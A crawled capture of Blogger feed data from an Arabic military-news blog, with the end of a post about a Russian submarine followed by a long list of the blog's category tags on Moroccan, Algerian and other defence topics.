على كل العيوب التي ظهرت في الاختبارات السابقة، لكن يسجل دائما تأخر وارتباك في مواعيد الاختبارات والتسليم والتي تحكمت فيه عوامل القوة القاهرة المرتبطة بفيروس كورونا\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eورغم وصفها من طرف المجلة الأمريكية \"ناتشونال إنترست\"بأنها\u0026nbsp; واحدة من أخطر الغواصات في العالم بفضل تسليحها بصواريخ \"بولافا\" ولعدم رؤيتها وكذا لأنها هادئة جدا، وتتميز بقدرة جيدة على المناورة والقدرة على البقاء في العمق لكن على العموم تبقى اغلب خصائص الغواصة الروسية سرية وكل ما يعرف عنها هو أنها\u0026nbsp; من اخطر الغواصات في العالم\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8681304535647641833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8681304535647641833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2020\/05\/blog-post_13.html","title":"الغواصة الأخطر في البحرية الروسية تخرج إلى البحر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvUX7evi_wBnezk_aAHCiHxxFW06nY0f2E853_sCBCI4GFqODGAnKdAm4ee-4S33oRScIX1UvvziX-6M5FUtoouyMK6pD_C_mdJlUtpEYx9CSkTgHdyu6Pjv9KejfMi8nD39bUtykgbk\/s72-c\/te.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA?alt=json-in-script&max-results=5&callback=jQuery3210024520103351992617_1768774947240&_=1768774947241
body_size: 464734
content:
// API callback
jQuery3210024520103351992617_1768774947240({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني 